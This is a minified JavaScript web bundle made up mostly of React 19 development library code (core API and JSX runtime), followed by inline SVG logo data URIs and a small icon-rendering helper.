if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);(Ye.thrownErrors.length=0),Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&((ll=oe(Ye.thrownErrors)),(Ye.thrownErrors.length=0)),Dt(ll)})},})}
var ht=je;if((re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||(($a=!0),console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),(Ye.actQueue=null)),0<Ye.thrownErrors.length))
throw(((y=oe(Ye.thrownErrors)),(Ye.thrownErrors.length=0),y));return{then:function(rt,Dt){(Re=!0),F===0?((Ye.actQueue=ce),fe(function(){return Ne(ht,rt,Dt)})):rt(ht)},}}),(T.cache=function(y){return function(){return y.apply(null,arguments)}}),(T.cloneElement=function(y,C,F){if(y==null)
throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}
be=C.ref!==void 0}
be&&(je=xe()),it(C)&&(he(C.key),(Re=""+C.key));for(ht in C)
!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||(ht==="ref"&&C.ref===void 0)||(ce[ht]=C[ht]);}
var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}
for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)
Ee(arguments[Re],ce.type);return ce}),(T.createContext=function(y){return((y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null,}),(y.Provider=y),(y.Consumer={$$typeof:Vl,_context:y}),(y._currentRenderer=null),(y._currentRenderer2=null),y)}),(T.createElement=function(y,C,F){if(Q(y))
for(var ce=2;ce<arguments.length;ce++)
Ee(arguments[ce],y);else{if(((ce=""),(y===void 0||(typeof y=="object"&&y!==null&&Object.keys(y).length===0))&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null))
var Re="null";else Ot(y)?(Re="array"):y!==void 0&&y.$$typeof===gt?((Re="<"+(ye(y.type)||"Unknown")+" />"),(ce=" Did you accidentally export a JSX literal instead of a component?")):(Re=typeof y);console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}
var je;if(((ce={}),(Re=null),C!=null))
for(je in(Ja||!("__self" in C)||"key" in C||((Ja=!0),console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),(Re=""+C.key)),C))
Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)
ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),(ce.children=ht)}
if(y&&y.defaultProps)
for(je in((be=y.defaultProps),be))
ce[je]===void 0&&(ce[je]=be[je]);return(Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce))}),(T.createRef=function(){var y={current:null};return Object.seal(y),y}),(T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return(Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){(F=ce),y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),(y.displayName=ce))},}),C)}),(T.isValidElement=Ge),(T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me,}}),(T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),(C={$$typeof:Ea,type:y,compare:C===void 0?null:C,});var F;return(Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){(F=ce),y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),(y.displayName=ce))},}),C)}),(T.startTransition=function(y){var C=Ye.T,F={};(Ye.T=F),(F._updatedFibers=new Set());try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&((y=F._updatedFibers.size),F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),(Ye.T=C)}}),(T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()}),(T.use=function(y){return E().use(y)}),(T.useActionState=function(y,C,F){return E().useActionState(y,C,F)}),(T.useCallback=function(y,C){return E().useCallback(y,C)}),(T.useContext=function(y){var C=E();return(y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y))}),(T.useDebugValue=function(y,C){return E().useDebugValue(y,C)}),(T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)}),(T.useEffect=function(y,C){return E().useEffect(y,C)}),(T.useId=function(){return E().useId()}),(T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)}),(T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)}),(T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)}),(T.useMemo=function(y,C){return E().useMemo(y,C)}),(T.useOptimistic=function(y,C){return E().useOptimistic(y,C)}),(T.useReducer=function(y,C,F){return E().useReducer(y,C,F)}),(T.useRef=function(y){return E().useRef(y)}),(T.useState=function(y){return E().useState(y)}),(T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)}),(T.useTransition=function(){return E().useTransition()}),(T.version="19.0.0"),typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())})()})(Ih,Ih.exports)),Ih.exports)}
var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return(p.NODE_ENV==="production"?(b0.exports=wS()):(b0.exports=NS()),b0.exports)}
var Iv;function HS(){if(Iv)return $h;Iv=1;var p={};/**
     * @license React
     * react-jsx-runtime.development.js
     *
     * Copyright (c) Meta Platforms, Inc. and affiliates.
     *
     * This source code is licensed under the MIT license found in the
     * LICENSE file in the root directory of this source tree.
     */return(p.NODE_ENV!=="production"&&(function(){function T(D){if(D==null)return null;if(typeof D=="function")
return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}
if(typeof D=="object")
switch((typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof)){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return((D=D.displayName),D||((D=Te.displayName||Te.name||""),(D=D!==""?"ForwardRef("+D+")":"ForwardRef")),D);case de:return((Te=D.displayName||null),Te!==null?Te:T(D.type)||"Memo");case te:(Te=D._payload),(D=D._init);try{return T(D(Te))}catch{}}
return null}
function A(D){return""+D}
function b(D){try{A(D);var Te=!1}catch{Te=!0}
if(Te){Te=console;var ve=Te.error,Xe=(typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag])||D.constructor.name||"Object";return(ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D))}}
function j(){}
function Z(){if(Ne===0){(He=console.log),(gt=console.info),(ct=console.warn),(wt=console.error),(vt=console.group),(gl=console.groupCollapsed),(Vl=console.groupEnd);var D={configurable:!0,enumerable:!0,value:j,writable:!0,};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D,})}
Ne++}
function k(){if((Ne--,Ne===0)){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl}),})}
0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}
function ae(D){if(Ie===void 0)
try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);(Ie=(Te&&Te[1])||""),(Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":"")}
return(`
`+Ie+D+Cn)}
function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;(nn=!0),(ve=Error.prepareStackTrace),(Error.prepareStackTrace=void 0);var Xe=null;(Xe=E.H),(E.H=null),Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if((Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()},}),typeof Reflect=="object"&&Reflect.construct)){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}
Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}
D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")
return[rl.stack,Jn.stack]}
return[null,null]},};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot",});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)
Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)
Ze++;if(Ot===Ml.length||Ze===an.length)
for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)
Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)
if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)
do if((Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze])){var pn=`
`+Ml[Ot].replace(" at new "," at ");return(D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn)}
while(1<=Ot&&0<=Ze);break}}}finally{(nn=!1),(E.H=Xe),k(),(Error.prepareStackTrace=ve)}
return((Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):""),typeof D=="function"&&xn.set(D,Ml),Ml)}
function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}
if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}
if(typeof D=="object")
switch(D.$$typeof){case Wt:return(D=B(D.render,!1)),D;case de:return M(D.type);case te:(Te=D._payload),(D=D._init);try{return M(D(Te))}catch{}}
return""}
function he(){var D=E.A;return D===null?null:D.getOwner()}
function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}
return D.key!==void 0}
function Q(D,Te){function ve(){dt||((dt=!0),console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}(ve.isReactWarning=!0),Object.defineProperty(D,"key",{get:ve,configurable:!0})}
function N(){var D=T(this.type);return(Ci[D]||((Ci[D]=!0),console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),(D=this.props.ref),D!==void 0?D:null)}
function se(D,Te,ve,Xe,$t,Ot){return((ve=Ot.ref),(D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t}),(ve!==void 0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null,}),(D._store={}),Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0,}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null,}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D)}
function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||(typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0))){var Ze=Te.children;if(Ze!==void 0)
if(Xe)
if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else(Ze=""),(D===void 0||(typeof D=="object"&&D!==null&&Object.keys(D).length===0))&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?(Xe="null"):re(D)?(Xe="array"):D!==void 0&&D.$$typeof===ue?((Xe="<"+(T(D.type)||"Unknown")+" />"),(Ze=" Did you accidentally export a JSX literal instead of a component?")):(Xe=typeof D),console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});(Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}"),ka[Ze+Xe]||((Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}"),console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),(ka[Ze+Xe]=!0))}
if(((Ze=null),ve!==void 0&&(b(ve),(Ze=""+ve)),ye(Te)&&(b(Te.key),(Ze=""+Te.key)),"key" in Te)){ve={};for(var Ul in Te)Ul!=="key"&&(ve[Ul]=Te[Ul]);}else ve=Te;return(Ze&&Q(ve,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ve));}
function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))
for(var ve=0;ve<D.length;ve++){var Xe=D[ve];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if((D===null||typeof D!="object"?(ve=null):((ve=(le&&D[le])||D["@@iterator"]),(ve=typeof ve=="function"?ve:null)),typeof ve=="function"&&ve!==D.entries&&((ve=ve.call(D)),ve!==D)))
for(;!(D=ve.next()).done;)Ke(D.value)&&qe(D.value,Te);}}
function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}
function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&((D._store.validated=1),(Te=xe(Te)),!kn[Te])){kn[Te]=!0;var ve="";D&&D._owner!=null&&D._owner!==he()&&((ve=null),typeof D._owner.tag=="number"?(ve=T(D._owner.type)):typeof D._owner.name=="string"&&(ve=D._owner.name),(ve=" It was passed a child from "+ve+"."));var Xe=E.getCurrentStack;(E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t}),console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ve),(E.getCurrentStack=Xe)}}
function xe(D){var Te="",ve=he();return(ve&&(ve=T(ve.type))&&(Te=`

Check the render method of \``+ve+"`."),Te||((D=T(D))&&(Te=`

Check the top-level render call using <`+D+">.")),Te)}
var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map)(),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};($h.Fragment=zt),($h.jsx=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!1,Xe,$t)}),($h.jsxs=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!0,Xe,$t)})})(),$h)}
var Fv;function jS(){if(Fv)return v0.exports;Fv=1;var p={};return(p.NODE_ENV==="production"?(v0.exports=US()):(v0.exports=HS()),v0.exports)}
var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Kh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0,},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)(b=Z[j]),!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b]);}
return A}
function qS(p,T){if(p==null)return{};var A={};for(var b in p)
if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}
return A}
function S0(){return((S0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)
Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b]);}
return p}),S0.apply(this,arguments));}
function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}
return A}
function T0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}
return p}
function VS(p,T,A){return((T=QS(T)),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0,}):(p[T]=A),p)}
function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}
function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}
return(T==="string"?String:Number)(p)}
function lb(p){return(p&&p.map((T,A)=>wu.createElement(T.tag,T0({key:A},T.attr),lb(T.child))))}
function nb(p){return(T)=>wu.createElement(kS,S0({attr:T0({},p.attr)},T),lb(p.child))}
function kS(p){var T=(A)=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return(A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",S0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:T0(T0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg",}),Z&&wu.createElement("title",null,Z),p.children))};return eb!==void 0?wu.createElement(eb.Consumer,null,(A)=>T(A)):T(Pv)}
function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[],},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z",},child:[],},],})(p)}
